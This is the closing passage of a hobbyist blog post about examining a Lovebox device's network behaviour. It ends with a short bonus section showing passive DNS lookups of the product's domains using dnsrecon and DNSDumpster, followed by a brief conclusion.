
Bonus: DNS recon

Just out of curiosity I decided to look at some of the DNS records for the URLs found. Doing some recon using DNSrecon you can see that cloudfront is sitting in front of the site.
1dnsrecon -d messages.loveboxlove.com
2dnsrecon -d lovebox.love

Using DNSDumpster is another cool way of doing DNS recon. Remember, anyone can see your DNS records!
Conclusion
Overall I had a lot of fun with this project and it’s nice to verify what is actually happening on your network. If you found this helpful or interesting, feel free to reach out to me on twitter@grahamhelton3.